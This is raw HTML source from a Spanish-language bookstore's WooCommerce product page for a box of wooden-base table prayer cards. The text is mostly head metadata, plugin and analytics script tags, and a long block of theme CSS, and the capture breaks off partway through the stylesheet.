

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/?v=06fa567b72d7
body_size: 96822
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>window._wca = window._wca || [];</script> <title>Oraciones para la Mesa en Base de Madera 3 unidades - Librería Kyrios</title><link rel="canonical" href="https://libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/" /><meta property="og:locale" content="es_MX" /><meta property="og:type" content="article" /><meta property="og:title" content="Oraciones para la Mesa en Base de Madera 3 unidades" /><meta property="og:description" content="En esta cajita encontrarás oraciones y promesas para que puedas saca una tarjeta antes de consumir cada alimento y recordar lo bueno que es Dios y lo agradecidos que debemos estar por cada comida servida en nuestra mesa 🍛🙏 Contiene: &#8211; 70 Tarjetas redondas barnizadas &#8211; 140 Oraciones y promesas diferentes &#8211; Base de madera" /><meta property="og:url" content="https://libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/" /><meta property="og:site_name" content="Librería Kyrios" /><meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100064241763559" /><meta property="article:modified_time" content="2025-07-09T17:02:54+00:00" /><meta property="og:image" content="https://libreriakyrios.com/wp-content/uploads/2024/04/3-oraciones-para-la-mesa.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" />
 <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; Feed" href="https://libreriakyrios.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Librería Kyrios &raquo; RSS de los comentarios" href="https://libreriakyrios.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libreriakyrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibreriakyrios.com%2Fproduct%2Foraciones-para-la-mesa-en-base-de-madera-3-unidades%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libreriakyrios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibreriakyrios.com%2Fproduct%2Foraciones-para-la-mesa-en-base-de-madera-3-unidades%2F&#038;format=xml" /><style id="content-control-block-styles">@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css' media='all' /><link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://libreriakyrios.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css' media='all' /><link rel='stylesheet' id='astra-theme-css-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/main.min.css' media='all' /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}header .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:64px;font-size:4.2666666666667rem;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:40px;font-size:2.6666666666667rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.6rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}.astra-logo-svg{width:32px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;width:32px;}}@media (max-width:544px){.site-title{font-size:20px;font-size:1.3333333333333rem;display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:28px;}h2,.entry-content :where(h2){font-size:24px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:42px;width:42px;}.astra-logo-svg{width:42px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:42px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + 